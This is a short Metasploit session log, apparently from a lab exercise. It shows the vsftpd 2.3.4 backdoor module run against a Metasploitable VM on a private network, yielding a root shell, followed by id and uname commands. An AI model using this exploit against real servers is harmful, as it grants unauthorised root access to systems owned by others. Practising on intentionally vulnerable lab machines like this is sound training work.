 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.17.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.133:21 - USER: 331 Please specify the password.
[+] 192.168.17.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.17.132:33443 -> 192.168.17.133:6200) at 2024-02-04 06:18:26 -0500
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux